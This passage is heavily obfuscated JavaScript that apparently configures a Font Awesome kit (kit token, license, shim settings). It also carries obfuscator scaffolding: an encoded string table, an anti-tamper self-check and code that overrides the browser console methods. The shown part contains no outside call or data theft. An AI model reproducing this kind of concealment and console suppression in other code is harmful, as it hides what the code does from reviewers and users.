ig9IAG","ntGZntq4EK5qAuzW","qu1Zrum","Bg9N","ChvkveW","vNPcEK8","rNfsDhC","ALreyNO","B0Huruy","BwuGs2L0oG","BwvKAwe","sgnpuMu","mta2ndq5AvrJy2Tr","y0TxyvC","EKTyuK0","uhLVueO","BufSq0y","thDerg8","BgfeCuO","BuLZC3i","Ew1ruKm","lM1LDgeTzgf0yq","sMTyBuq","ugHRBuC","ALfrufy","yxv0B0eXmxK","B25MBgLJDhm","veXvvxu","yLr5yw4","EMfIre8","sxf1tNi","DMvYC2LVBG","ELbOrfC","DhjHy2u","s0XyuNK","C2XPy2u","ChrVCG","Dg9Rzw4","u0fMDMO","yLvssgS","CNvRA20","EKnzEwO","rLrkCvO","u2HPBq","DeTczg4","DwrPt1u","BfnmD00","CgfYzw50rwXLBq","v0zTsKi","z0n1CLi","ChjVzhvJDc1MBW","Aw5Uzxjive1m","BwP3z08","AgTxsvC","zxjkvu0","zML0tNG","uKHXu3y","yxjHBxm","CgfYzw50tM9Kzq","yNr6A20","CgX1BuC","r3vnB2G","DfnLtMG","tLrXrvO","Awj1Dgu","ueXtEuO","pgLUChv0ihr5Ca","Cvf1Dfm","ufLbv0m","rxfMt2m","sgrktKq","sejpy3a","rgrICu0","ref2DuC","zgf0yxnLDa","y3jLyxrLqxr0CG","AgvHza","A2L0lxvWBg9Hza","C0veAvu","C2HPzNq","vuPTvgi","qKLUuxu","yw5KBgvK","revsv0y","wKPnyva","Ehvizg8","ruj0ALm","CeLxu0i","nhWYFdb8m3WXFa","wLzJteu","ywrKrxzLBNrmAq","BLnwBwW","u1zvugi","thvizuq","CKPdu3i","z2v0t3DUuhjVCa","zw51BwvYywjSzq","DLriz08","BwLUAwz5","AMf1Bei","C2rPyxe","CMfJzq","vMfHzg8","vgvVv2m","ChvRtge","uLb1De0","BMv4s2O","qLzYq0m","nZKXodHfsvbrvvq","q0Hpwhi","A3fLrNm","Bhrozhe","r3foBeW","AxHQwfq","vwTgweu","DgvJDgLVBI1PzW","B3P1uMy","tuLoDMG","rw1xExO","vuHmsM4","C0vPzeO","rLjPCKe","t21kwwG","Dvbzv2W","v1rRtxO","wLnlwgW","ze1OCMu","ChjVDg90ExbL","CvDLr0G","v0fxq1C","CMvHzhLtDgf0zq","EvPZBxq","BxbQALC","suDUrLe","zg1nveW","t0rMweC","wxvfyMC","Dgv4Da","CereywC","ueDuChm","A2rrBeW","Aw5MBW","rM9UDef3zxnVBq","CuXcvMu","Bwv0Ag9K","thjXBfy","ww91ig11C3qGCa","mxWWFdn8mNW0Fa","vMjlEwu","D2LpDg0","tvvwteO","C09Org0","rwfYufK","zLnpCM0","zxvIBhm","ALDnDNe","DLjZu24","Cfn0Evm","re9nq29UDgvUDa","DJrZAgLT","tMrez3C","DgTKy0u","sgT0AMm","vuvMsfC","jYbVCgvYyxrVCG","q1j4Afm","C29SDMvYia","DeDrEg4","nhWWFdf8m3WYFa","zMeTDJqTC2HPBq","Dw5KzwzPBMvK","zMv0y2HtDMDgCG","kcGOlISPkYKRkq","rKzfEMe","z2Lnsei","qwr5ywi","vMDeyvG","CMvMzxjYzxjqBW","C3r5Bgu","zxzrCMi","B3qGyMuGy2fSBa","lxn2zY1MCM9T","yKHRAKq","ChvZAa","C0nZC1bHDgG","yKnLBuC","zgvMyxvSDa","ugHADxy","r2T3vu4","wenry20","D3fLCLe","zgvKu3zNrNjVBq","yuzsBNi","uujqyLq","sLbXCNy","vM5pDfi","zgf0ys1MzxrJAa","y29Uy2f0","BK5ZtfK","uvzSEfC","CMvQzwn0Aw9Usa","qwHqB3a","ChfqrvG","Dw5Oyw5KBgvKuG","zMLSDgvY","z1HSy2i","zePlDfK","svPizva","C294CKu","vhziAuW","C2vHCMnOugfYyq","B2jZzxj2zq","EKPJEuS","uerlyMW","Dg9qCMLTAxrPDG","DffQDgu","C2v0qxr0CMLIDq","CM9PweS","yw1LihbYB21PCW","q3HRDK4","yLryu3q","zw5HyMXLza","zgv0zwn0Aw9Usq","te91Dhy","yKTwD2y","qxjkDuC","vMT6qxG","C3vIDhjLzq","s2zozeu","Dwu9iG","AwfjA08","uwf6rg8","CwTkqve","zMfY","ue5MBgW","C3rYAw5N","uxPorgG","mZm2nJzLrxv3ELy","ExnyAKG","yxKGDg8GuhjVBq","x2HHBMrSzwq","m3W0Fdb8mxWYFa","uun1svy","mJu1Bu9WAM5u","CwLIDg8","zMeTDJqTzM9UDa","y29UC29Szq","shfttLu","lxy0lwzVBNqTzG","DwvZDa","AwnVBLvWBg9Hza","wgXTzhi","Auz6veS","t3zsAgq","zNvMzLu","z2v0qxr0CMLIDq","vujWvMS","CezdDKO","BMn0Aw9UlG","AwXovxe","zxj0Eq","zgv0zwn0q29UzG","qwPqALO","s1rfzvq","yxjPys1OAwrKzq","vMzztuG","AgLICMi","BgvUz3rO","wvDXuMO","zKvcrfC","C0DYtwS","BgLJzw5Zzq","v0nRzeS","DMrYwuG","ChrVCNm","wNLtsNm","ENb1sNq","sMTjr1m","tg9HzgvK","wfPgs08","AMnVCNi","Bgf0zxn0","BhPNrxu","DgHLBG","zMeTBwfPBG","zg9Uzq","z2LU","ruHKwum","CMvZCg9UC2vuzq","yuXdDKK","BKPysvK","Ber1vwy","veTbEM0","yKjJDNq","yM9KEq","uwL0q1K","y2HPBgrmAxn0","Bfv4re8","lwXPBMS","y3rPCNG","uNjeEfK","E30Uy29UC3rYDq","s0HTCwS","rgLzv3C","EuHMuuS","DhjPBq","tMHJC1q","B2jQzwn0","zxHdq2G","qLjNBxm","z2DPyKi","z2TUvMW","CvPoz1y","ugD0BKS","EfrOzfO","p3rVA2vUpq","DfPgDMO","DgvZDa","yNbADvC","vNvuEfC","we1mshr0CfjLCq","weXVB1q","q0r0BhC","vhfgqui","nZK0odyWALP0veXp","tNLqEMO","B3DUzxi","CfPjqKC","s3j6B3m","y2uUcKLUig9Yza","y29UDgfPBNm","zuTPDenVBMzPzW","DxbSB2fKC1vYBa","s01Pq0W","z1PLs0G","yMfZzuzPBgvUyq","zNvSzMLSBgvK","reT6Bgm","EvHVsxu","zM1ru00","y2Ply2e","ANzergu","yw1K","l3DLyMzVBNrZ","BMv4DfnPyMXPBG","zfbuBue","yvP3DeS","t0TXshK","CxHutMy","yxn5BMnmB2fKAq","C3rLBMvY","DgLTzw91Da","reHUDxy","u1DxuhK","z2H2wNi","uKHXrfa","tfLxtgW","zfD0De8","Dwv2s1a","vMrJy3q","Bwv0yq","y29UzMXPy3qTza","yMXLigLUC3rHBG","vu5juxK","r0jIzxG","seHVAw8","twfW","rMfPBgvKihrVia","sgH4vfO","B24TyxjYyxKGBW","uejVtKC","u3LTyM9SlML0zq","vLDNvhK","zxj0Evn5BwjVBa","y29UDgvUDezPBa","y29UC3rYDwn0ia","Dwn0B3iGy2fUBG","DvbqAhC","zMfI","ywrK","y3jLyxrLvgv4Da","thDXzKO","vKnrsMu","igLZig5VDcbHia","tgvbBxO","r2rUBeG","CuXQwxu","vgjsDMG","zw50","u2POA3K"];return _0x1d60=function(){return _0x4c5a84},_0x1d60()}var _0x8e8a21={};_0x8e8a21[_0x2de84e(-36,-343,-41,305)]=!1;var _0x5931eb={};_0x5931eb[_0x1e4573(543,612,487,502)]=!0;var _0x3e967c={};_0x3e967c[_0x2de84e(-36,308,300,-204)]=!0;var _0x13faba={};function _0x2de84e(_0x5608c0,_0x5694a0,_0x10d153,_0x4a3d3a){return _0xe3b9(_0x5608c0- -708,_0x4a3d3a)}_0x13faba.enabled=!0;var _0x4f2f02={};_0x4f2f02.enabled=!0;function _0xe3b9(_0x18753e2,_0x4bdaac){var _0x39c386=_0x1d60();return _0xe3b9=function(_0x220f982,_0xd297962){_0x220f982=_0x220f982-(-5001+1303*4);var _0x9b3522=_0x39c386[_0x220f982];if(_0xe3b9.JzQhot===void 0){var _0x29debb=function(_0x2b9bd8){for(var _0x108bf9="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x1f4fd0="",_0x19c955="",_0x3266bd=_0x1f4fd0+_0x29debb,_0x3d1f8f=0,_0xcc4be2,_0x30c80e,_0x1e9f00=0;_0x30c80e=_0x2b9bd8.charAt(_0x1e9f00++);~_0x30c80e&&(_0xcc4be2=_0x3d1f8f%4?_0xcc4be2*64+_0x30c80e:_0x30c80e,_0x3d1f8f++%4)?_0x1f4fd0+=_0x3266bd.charCodeAt(_0x1e9f00+10)-10!==0?String.fromCharCode(255&_0xcc4be2>>(-2*_0x3d1f8f&6)):_0x3d1f8f:0)_0x30c80e=_0x108bf9.indexOf(_0x30c80e);for(var _0x4718ab=0,_0x15e493=_0x1f4fd0.length;_0x4718ab<_0x15e493;_0x4718ab++)_0x19c955+="%"+("00"+_0x1f4fd0.charCodeAt(_0x4718ab).toString(16)).slice(-2);return decodeURIComponent(_0x19c955)};_0xe3b9.mLavjH=_0x29debb,_0x18753e2=arguments,_0xe3b9.JzQhot=!0}var _0x5823d0=_0x39c386[-8158*-1+5598+-13756],_0x58e4f9=_0x220f982+_0x5823d0,_0x1512a4=_0x18753e2[_0x58e4f9];if(_0x1512a4)_0x9b3522=_0x1512a4;else{var _0x5d4fad=function(_0x2560ba){this.pjYojc=_0x2560ba,this.XBPTGc=[1,0,0],this.IvLrFQ=function(){return"newState"},this.UYNjPU="\\w+ *\\(\\) *{\\w+ *",this.NMBdtW="['|\"].+['|\"];? *}"};_0x5d4fad.prototype.lRpYjp=function(){var _0x39d945=new RegExp(this.UYNjPU+this.NMBdtW),_0x14c5ea=_0x39d945.test(this.IvLrFQ.toString())?--this.XBPTGc[1]:--this.XBPTGc[-439*2+-2983*2+2*3422];return this.NtNmkG(_0x14c5ea)},_0x5d4fad.prototype.NtNmkG=function(_0x1a239f){return~_0x1a239f?this.ekrlcG(this.pjYojc):_0x1a239f},_0x5d4fad.prototype.ekrlcG=function(_0x33891e){for(var _0x55748d=-4027*2+-7310+15364,_0x133945=this.XBPTGc.length;_0x55748d<_0x133945;_0x55748d++)this.XBPTGc.push(Math.round(Math.random())),_0x133945=this.XBPTGc.length;return _0x33891e(this.XBPTGc[0])},new _0x5d4fad(_0xe3b9).lRpYjp(),_0x9b3522=_0xe3b9.mLavjH(_0x9b3522),_0x18753e2[_0x58e4f9]=_0x9b3522}return _0x9b3522},_0xe3b9(_0x18753e2,_0x4bdaac)}var _0x1035e9={};_0x1035e9.enabled=!0;var _0x191d47={};_0x191d47[_0x1e4573(671,761,991,922)+"ng"]=_0x8e8a21,_0x191d47[_0x2de84e(-232,-551,-141,-148)]=_0x5931eb,_0x191d47[_0x1e4573(752,704,1105,752)]=_0x1e4573(755,621,361,965)+_0x1e4573(299,-66,370,-10)+_0x1e4573(184,513,335,402),_0x191d47[_0x2de84e(-309,-57,-401,-649)]=_0x1e4573(191,427,25,473)+"t.fontawes"+_0x2de84e(-472,-593,-621,-655),_0x191d47[_0x2de84e(4,-291,389,-271)+_0x2de84e(140,480,202,533)]=null,_0x191d47[_0x2de84e(-7,24,253,-329)+"s"]={},_0x191d47.id=53431533,_0x191d47.license="free",_0x191d47[_0x1e4573(466,803,166,480)]=_0x1e4573(314,671,570,191),_0x191d47[_0x1e4573(420,623,610,625)]=_0x3e967c,_0x191d47[_0x1e4573(359,572,655,193)]="ac9ca9d6fc",_0x191d47[_0x1e4573(89,309,-186,170)+"Shim"]=_0x13faba,_0x191d47.v4shim=_0x4f2f02;function _0x1e4573(_0x297941,_0x4dc939,_0x152422,_0x2401f7){return _0xe3b9(_0x297941- -129,_0x152422)}_0x191d47[_0x1e4573(162,-68,-152,157)+_0x2de84e(-214,47,87,-194)]=_0x1035e9,_0x191d47[_0x2de84e(-226,-366,-5,-543)]=_0x1e4573(230,172,42,-159),window["FontAwesom"+_0x1e4573(653,546,475,723)]=_0x191d47,function(_0x37c1a5){var _0x49fe53={vBCPm:"rejected",JIlyD:_0x51768c(1218,1387,890,1428),ymQRC:_0x5f2495(392,561,787,736),VgPtg:function(_0x20f9df,_0x4b8a1c){return _0x20f9df!==_0x4b8a1c},ePWAA:_0x51768c(1069,1064,1464,700)+"+$",XOOmN:_0x5f2495(1604,1202,1458,1618),zabDO:function(_0x1efb79,_0x590116){return _0x1efb79(_0x590116)},VdgtA:"function",BMdLz:function(_0x5af799,_0x507892){return _0x5af799===_0x507892},lVTqu:_0x5f2495(1118,1511,1309,1577),wcEmA:function(_0x5bdf3d,_0x2af3d9){return _0x5bdf3d(_0x2af3d9)},oRZCU:function(_0x344e91,_0x5b0242){return _0x344e91+_0x5b0242},IdKqy:"return (fu"+_0x51768c(741,681,902,973),HIdrJ:function(_0x1c2951,_0x5707b4,_0x3de254){return _0x1c2951(_0x5707b4,_0x3de254)},ESVnh:function(_0x42460a){return _0x42460a()},lUxDO:_0x5f2495(1100,794,914,963),tgqLS:_0x5f2495(1434,1388,1431,1219),ixTsZ:_0x51768c(1038,1374,1034,1016),WBmhc:"error",LYWLl:_0x51768c(865,484,1220,762),stQno:"table",FtCBG:_0x5f2495(933,980,944,609),roiXK:function(_0x4a3f0a,_0x55d819){return _0x4a3f0a<_0x55d819},pmTji:"Ihtlz",MJDGo:_0x5f2495(683,1131,999,1060)+"5",UulBv:function(_0x37ce67,_0x23b82d,_0x30a0d1){return _0x37ce67(_0x23b82d,_0x30a0d1)},HlEQk:function(_0x3d7e9c){return _0x3d7e9c()},tjCxr:function(_0x3bda95,_0x51990f){return _0x3bda95==_0x51990f},oHTEF:_0x51768c(815,712,844,455)},_0x250467=function(){function _0x2e4118(_0x51bfbc,_0x570db6,_0x491afb,_0x1e10e1){return _0x5f2495(_0x570db6,_0x570db6-256,_0x1e10e1-462,_0x1e10e1-58)}var _0x899769={CVnNP:function(_0x207850,_0x4aaa55){return _0x207850(_0x4aaa55)},exCCh:_0x49fe53.vBCPm,QazDo:function(_0x569db9,_0x419387){return _0x569db9===_0x419387},wHgSW:_0x49fe53.JIlyD,SnrbQ:_0x49fe53[_0x2e4118(1536,1558,1132,1393)],PCOeI:function(_0x1f19e1,_0x5ab93d){function _0x579351(_0x4b42b0,_0x5ad161,_0x1dfbb6,_0x4a660e){return _0x2e4118(_0x4b42b0-366,_0x5ad161,_0x1dfbb6-33,_0x4b42b0- -1566)}return _0x49fe53[_0x579351(244,278,521,569)](_0x1f19e1,_0x5ab93d)},PLSyJ:"aujCE"},_0x180270=!0;return function(_0x4fc86a,_0x46fb7e){var _0x24b7e3={ANbak:function(_0x4f13f6,_0x3a60ac){function _0x2a53b1(_0x2d20b7,_0x28bd75,_0xff2a9e,_0x2d4aea){return _0xe3b9(_0x2d4aea-60,_0xff2a9e)}return _0x899769[_0x2a53b1(839,686,786,991)](_0x4f13f6,_0x3a60ac)},Lddsn:_0x899769[_0x55b6ca(1747,2108,1580,1893)],Rwtjg:function(_0x1fd21d,_0x48b857){function _0x13e9ce(_0xeeb04c,_0x3efcb3,_0x40a353,_0xba9131){return _0x55b6ca(_0xba9131- -1434,_0x3efcb3-43,_0x3efcb3,_0xba9131-175)}return _0x899769[_0x13e9ce(560,519,78,236)](_0x1fd21d,_0x48b857)},mWjiK:_0x899769.wHgSW,uHGwI:_0x899769[_0x55b6ca(1319,1478,1001,1306)]};function _0x55b6ca(_0x3b354b,_0x2f5311,_0x4272ca,_0x4197fb){return _0x2e4118(_0x3b354b-49,_0x4272ca,_0x4272ca-333,_0x3b354b-66)}function _0x45ea5f(_0x3b2da5,_0x50def3,_0x330290,_0x329b7a){return _0x2e4118(_0x3b2da5-293,_0x330290,_0x330290-296,_0x329b7a-32)}if(_0x899769[_0x55b6ca(1908,2105,2266,1702)](_0x899769[_0x55b6ca(1504,1158,1650,1448)],_0x899769.PLSyJ))_0x24b7e3[_0x55b6ca(1272,1504,1423,1545)](_0x2f9575,_0x649959);else{var _0xf7012d=_0x180270?function(){function _0x2bbfa7(_0xf6bb44,_0x3e6efc,_0x24b3ae,_0x3dca4e){return _0x45ea5f(_0xf6bb44-83,_0x3e6efc-163,_0x3e6efc,_0x3dca4e- -1007)}function _0xc523c5(_0xdf2a7b,_0x2c8e8,_0x35c637,_0x1ec046){return _0x45ea5f(_0xdf2a7b-309,_0x2c8e8-237,_0x1ec046,_0xdf2a7b- -1655)}if(_0x46fb7e)if(_0x24b7e3.Rwtjg(_0x24b7e3[_0xc523c5(-424,-749,-224,-429)],_0x24b7e3[_0xc523c5(-251,-146,-108,-146)]))_0x25d428[_0xc523c5(-295,-429,-66,-300)]=_0x24b7e3[_0xc523c5(212,473,108,468)],_0x24b7e3.ANbak(_0x2313d6,_0x1dcf17),!_0x5acf97._handled&&_0x40a541&&_0x254631.process[_0x2bbfa7(829,1018,1141,820)](_0xc523c5(-47,144,304,237)+"ejection",_0x605787[_0xc523c5(-254,38,-203,21)],_0x891abd);else{var _0x3aa213=_0x46fb7e[_0xc523c5(-441,-810,-99,-606)](_0x4fc86a,arguments);return _0x46fb7e=null,_0x3aa213}}:function(){};return _0x180270=!1,_0xf7012d}}}(),_0x4b78dd=_0x49fe53[_0x51768c(822,527,1130,945)](_0x250467,this,function(){function _0xf18a75(_0x1affca,_0x1e4f6a,_0x2f902b,_0x3014d4){return _0x5f2495(_0x2f902b,_0x1e4f6a-193,_0x1affca-354,_0x3014d4-469)}function _0x47f7a6(_0x69e2a3,_0x59f808,_0x4e31ba,_0x54797f){return _0x5f2495(_0x69e2a3,_0x59f808-108,_0x4e31ba-23,_0x54797f-381)}return _0x4b78dd[_0x47f7a6(1149,1864,1478,1242)]().search(_0x49fe53[_0x47f7a6(990,948,898,604)]).toString()[_0x47f7a6(1645,1486,1449,1220)+"r"](_0x4b78dd)[_0x47f7a6(1285,1214,1407,1075)]("(((.+)+)+)+$")});function _0x51768c(_0x408274,_0x1f9acc,_0x42dc88,_0x397054){return _0x1e4573(_0x408274-575,_0x1f9acc-133,_0x42dc88,_0x397054-490)}_0x4b78dd();var _0x40e8aa=function(){var _0x2ea86b={mjwgO:_0x3f567e(1367,1312,1551,1436),hxbFv:_0x49fe53[_0x3f567e(940,846,1022,653)],KLXRy:function(_0x42a047,_0x48763){function _0x440543(_0x19b1b0,_0x34b147,_0x708f0a,_0x383e6a){return _0x2e7867(_0x19b1b0-454,_0x34b147-198,_0x19b1b0,_0x34b147-751)}return _0x49fe53[_0x440543(723,474,811,633)](_0x42a047,_0x48763)},FRirA:_0x49fe53[_0x2e7867(9,384,334,155)],tAegN:_0x3f567e(1008,1141,882,699)};function _0x2e7867(_0x36e3a4,_0x33bdd9,_0x2c247d,_0x49603d){return _0x5f2495(_0x2c247d,_0x33bdd9-368,_0x49603d- -1217,_0x49603d-154)}function _0x3f567e(_0x3cf8db,_0x5a848a,_0x9fdfc2,_0x174cd8){return _0x5f2495(_0x5a848a,_0x5a848a-64,_0x3cf8db-118,_0x174cd8-48)}if(_0x49fe53[_0x3f567e(1024,1107,652,986)](_0x3f567e(1427,1397,1078,1246),_0x49fe53.lVTqu)){var _0x28aefa=!0;return function(_0x470ece,_0x4c1117){var _0x3d1719={QzNDh:function(_0x654242,_0x52b3d4){function _0x2ff593(_0x37da49,_0x15c202,_0x31503a,_0x33e359){return _0xe3b9(_0x31503a-624,_0x37da49)}return _0x2ea86b[_0x2ff593(1059,1274,1109,1452)](_0x654242,_0x52b3d4)}},_0x45686f=_0x28aefa?function(){function _0x28a017(_0x430aa6,_0x58550f,_0x15b822,_0x4fccdc){return _0xe3b9(_0x430aa6-685,_0x4fccdc)}function _0x480730(_0x26d776,_0x22693f,_0x592c8a,_0x294bb6){return _0xe3b9(_0x22693f- -155,_0x592c8a)}if(_0x4c1117)if(_0x2ea86b[_0x28a017(1188,921,1217,1371)]!==_0x2ea86b[_0x480730(499,274,629,331)]){var _0x415156=_0x4c1117[_0x480730(46,105,257,364)](_0x470ece,arguments);return _0x4c1117=null,_0x415156}else _0x3d1719[_0x480730(436,532,267,740)](_0x5af478,new _0x3345fd(""))}:function(){};return _0x28aefa=!1,_0x45686f}}else return _0x16f862&&_0x2ea86b[_0x2e7867(-159,-135,209,-185)]==typeof _0x42a752&&_0x54d1d1[_0x3f567e(1544,1663,1591,1873)+"r"]===_0x20c952&&_0x54458b!==_0x313dee[_0x2e7867(-422,-55,69,-179)]?_0x2ea86b.tAegN:typeof _0x449173}(),_0x2a89a3=_0x49fe53[_0x5f2495(1514,968,1302,1321)](_0x40e8aa,this,function(){var _0xb6b512={TlvhU:function(_0x65f237,_0x2c8346){return _0x49fe53.wcEmA(_0x65f237,_0x2c8346)},evQrb:function(_0x52a4d9,_0x15bce3){function _0x4f8e6e(_0x584ac1,_0x98cde8,_0x54df7d,_0x3cdfb4){return _0xe3b9(_0x584ac1- -81,_0x3cdfb4)}return _0x49fe53[_0x4f8e6e(327,316,689,676)](_0x52a4d9,_0x15bce3)},tbJJl:_0x49fe53.IdKqy,iAlqI:_0x2fdc9b(460,69,592,487)+_0x2fdc9b(580,334,207,415)+_0x2fdc9b(115,-163,151,-119)+" )",tTCre:function(_0x4489f6,_0x373ee5,_0x48d34b,_0x55d136){return _0x4489f6(_0x373ee5,_0x48d34b,_0x55d136)},GuQgB:function(_0x23ea6f,_0x48017d,_0x4b8c68){function _0x32a5b6(_0x5a729d,_0x145757,_0x4bf90f,_0x1b36bf){return _0x2fdc9b(_0x1b36bf-255,_0x145757-75,_0x4bf90f,_0x1b36bf-486)}return _0x49fe53[_0x32a5b6(1006,1183,561,805)](_0x23ea6f,_0x48017d,_0x4b8c68)},XCwoh:function(_0x3712ca,_0x3261dd,_0x554636){return _0x49fe53.HIdrJ(_0x3712ca,_0x3261dd,_0x554636)},mXArW:function(_0x146bbf,_0x31dc8e,_0x5e94b9){return _0x146bbf(_0x31dc8e,_0x5e94b9)},hIraM:_0x2fdc9b(612,730,368,749)};function _0x2fdc9b(_0x576e5b,_0x136b95,_0x487e19,_0x4ab4ab){return _0x51768c(_0x576e5b- -738,_0x136b95-226,_0x487e19,_0x4ab4ab-204)}var _0x240b03=function(){function _0x385d4d(_0x5ecb6f,_0xe5c08e,_0x154c04,_0x373f94){return _0x2fdc9b(_0x5ecb6f-125,_0xe5c08e-427,_0x154c04,_0x373f94-184)}var _0x23a287;try{_0x23a287=_0xb6b512[_0x385d4d(151,230,-191,-79)](Function,_0xb6b512[_0x385d4d(463,206,604,429)](_0xb6b512[_0x385d4d(463,393,153,683)](_0xb6b512[_0x385d4d(274,300,-108,106)],_0xb6b512[_0x35a8f(841,446,1137,771)]),");"))()}catch(_0x2a7c66){_0x23a287=window}function _0x35a8f(_0x54debf,_0x3ad572,_0x1bdaa0,_0x18b517){return _0x45dfac(_0x54debf-69,_0x18b517-88,_0x1bdaa0,_0x18b517-275)}return _0x23a287};function _0x45dfac(_0x199d8f,_0x2ed565,_0x45d3d2,_0x333110){return _0x51768c(_0x2ed565- -754,_0x2ed565-144,_0x45d3d2,_0x333110-159)}for(var _0x4a3875=_0x49fe53[_0x2fdc9b(670,430,276,837)](_0x240b03),_0x32abd9=_0x4a3875[_0x2fdc9b(405,423,373,598)]=_0x4a3875.console||{},_0x4d65f7=[_0x49fe53[_0x2fdc9b(456,413,215,362)],_0x49fe53[_0x45dfac(-377,-43,-224,318)],_0x49fe53[_0x45dfac(246,591,219,302)],_0x49fe53.WBmhc,_0x49fe53[_0x45dfac(716,499,135,854)],_0x49fe53[_0x45dfac(251,-51,-225,-276)],_0x49fe53.FtCBG],_0x882b3e=0;_0x49fe53[_0x45dfac(117,360,727,111)](_0x882b3e,_0x4d65f7[_0x2fdc9b(426,206,685,435)]);_0x882b3e++)if(_0x49fe53[_0x2fdc9b(154,2,430,-42)](_0x49fe53[_0x2fdc9b(602,380,888,910)],_0x49fe53[_0x45dfac(767,586,283,835)]))for(var _0x2b0df2=_0x49fe53[_0x2fdc9b(88,119,-121,-73)][_0x2fdc9b(690,401,333,737)]("|"),_0x3a74d6=1*-6588+-4598+11186;;){switch(_0x2b0df2[_0x3a74d6++]){case"0":var _0x5ce4de=_0x32abd9[_0x58a447]||_0xdc73e3;continue;case"1":_0xdc73e3[_0x2fdc9b(703,747,1075,682)]=_0x5ce4de[_0x2fdc9b(703,814,669,896)][_0x45dfac(-146,1,24,-249)](_0x5ce4de);continue;case"2":var _0x58a447=_0x4d65f7[_0x882b3e];continue;case"3":_0xdc73e3.__proto__=_0x40e8aa[_0x2fdc9b(17,-300,43,311)](_0x40e8aa);continue;case"4":var _0xdc73e3=_0x40e8aa[_0x2fdc9b(674,447,1051,536)+"r"].prototype.bind(_0x40e8aa);continue;case"5":_0x32abd9[_0x58a447]=_0xdc73e3;continue}break}else{var _0x266b4d={ujikS:function(_0x1f2134,_0x5ca7f4){return _0xb6b512.TlvhU(_0x1f2134,_0x5ca7f4)},aTVRz:function(_0x2b60a2,_0x516492,_0x482a81,_0x3f7968){function _0x1d308b(_0x8f84e7,_0x4922a9,_0x3e4b66,_0x44174c){return _0x45dfac(_0x8f84e7-260,_0x8f84e7-67,_0x3e4b66,_0x44174c-102)}return _0xb6b512[_0x1d308b(707,362,1048,811)](_0x2b60a2,_0x516492,_0x482a81,_0x3f7968)},xYUlK:function(_0x598a86,_0x18cfca,_0x35d98b){function _0xec7596(_0xf4459f,_0x5a23c6,_0x316fe5,_0x47ffcf){return _0x2fdc9b(_0x5a23c6-1022,_0x5a23c6-451,_0xf4459f,_0x47ffcf-393)}return _0xb6b512[_0xec7596(625,984,1340,820)](_0x598a86,_0x18cfca,_0x35d98b)}};_0xb6b512[_0x2fdc9b(624,460,307,661)](_0x58a8ec,_0xb6b512[_0x45dfac(-133,102,-73,119)](_0x246a89,_0x3fabb8,{addOn:_0xb6b512.hIraM,minify:_0x603f80.minify[_0x2fdc9b(380,457,710,116)]}),_0x5e5da8).then(function(_0x432f33){function _0x17ccd9(_0x42700c,_0x3dc327,_0x45765e,_0x231b88){return _0x45dfac(_0x42700c-357,_0x3dc327-211,_0x45765e,_0x231b88-246)}function _0x5e7b5c(_0x499ebc,_0x3a5bde,_0x363812,_0x20bb07){return _0x2fdc9b(_0x3a5bde- -32,_0x3a5bde-145,_0x499ebc,_0x20bb07-207)}var _0x137f8c={};_0x137f8c.id=_0x17ccd9(420,523,354,678)+"s",_0x266b4d[_0x5e7b5c(355,630,347,688)](_0x5975dd,_0x40def9(_0x432f33,_0x266b4d[_0x17ccd9(946,796,720,1081)](_0x3fe779,_0x266b4d[_0x5e7b5c(807,644,648,871)](_0x3b26f9,{},_0x3bae81),{},_0x137f8c)))}).catch(_0x5d06b0)}});_0x49fe53.HlEQk(_0x2a89a3);function _0x5f2495(_0x2f998e,_0x498d0f,_0x40dcec,_0x571c92){return _0x1e4573(_0x40dcec-589,_0x498d0f-61,_0x2f998e,_0x571c92-65)}_0x49fe53.tjCxr(_0x49fe53.VdgtA,typeof define)&&define[_0x5f2495(881,1167,1253,1066)]?_0x49fe53[_0x51768c(822,974,887,786)](define,_0x49fe53[_0x51768c(905,809,994,875)],_0x37c1a5):_0x49fe53[_0x51768c(1408,1101,1282,1700)](_0x37c1a5)}(function(){"use strict";var _0x4e0106={ixjXT:function(_0x5e610c,_0x1055d9){return _0x5e610c===_0x1055d9},uqAhD:"strict-ori"+_0x3e7680(1252,1513,1145,1619),csqGn:function(_0x5eea3f,_0x269175){return _0x5eea3f===_0x269175},ysXjH:"LeTRW",HhxTZ:function(_0x2d5b7b,_0x4c81ea){return _0x2d5b7b!==_0x4c81ea},IUHBr:_0x5289a6(745,405,871,525),rqLWn:function(_0x470613,_0xf8f15d){return _0x470613!=_0xf8f15d},QffTq:function(_0x45c0f5,_0x11ac4c){return _0x45c0f5%_0x11ac4c},dmMTL:function(_0x467612,_0x30bd5d,_0x5bcce4){return _0x467612(_0x30bd5d,_0x5bcce4)},FdBOL:function(_0x277197,_0x208f61){return _0x277197(_0x208f61)},ftJeh:function(_0x3091c8,_0x15b4d1){return _0x3091c8(_0x15b4d1)},DdbqM:function(_0x27f535,_0x562cbc){return _0x27f535!==_0x562cbc},dKtdt:_0x5289a6(379,649,220,518),fScyI:function(_0x4744dd,_0x38d9be){return _0x4744dd==_0x38d9be},MKlJZ:"function",VzBzO:function(_0x53b5db,_0x3c94dc){return _0x53b5db===_0x3c94dc},nSVml:"symbol",cKWaW:_0x3e7680(1006,662,681,1377),xznja:function(_0x419508,_0x1baa3f){return _0x419508(_0x1baa3f)},pFCvJ:function(_0x42612c,_0x2b625c){return _0x42612c+_0x2b625c},hLJCa:_0x3e7680(1267,1459,1162,1386)+_0x3e7680(1387,1609,1116,1067)+_0x5289a6(378,575,559,467)+" )",BInQu:"string",WdSWJ:function(_0x6b525d,_0x1b499c){return _0x6b525d==_0x1b499c},MXyky:_0x3e7680(1302,1519,1380,1076),VfYMH:function(_0x466b5a,_0xf0bfc7,_0x18858c){return _0x466b5a(_0xf0bfc7,_0x18858c)},ruyrq:function(_0x3632a0,_0x1ab0ab){return _0x3632a0===_0x1ab0ab},OvRhd:_0x5289a6(207,177,715,395),ifDRy:_0x3e7680(1324,1313,1442,1497),VCQJe:"object",uFNqe:function(_0x49950e,_0x3efba2){return _0x49950e!==_0x3efba2},EoRYK:_0x3e7680(1268,1634,1446,1045),LrqlV:"DBQoe",xOyBH:function(_0x47ca07,_0x1cd71a){return _0x47ca07||_0x1cd71a},IIgth:_0x3e7680(1433,1062,1816,1763)+_0x3e7680(1454,1079,1729,1648)+_0x5289a6(316,358,290,368)+_0x3e7680(1394,1029,1073,1016)+_0x5289a6(841,1167,875,979),TqFAB:function(_0x2850de,_0x6fffd1){return 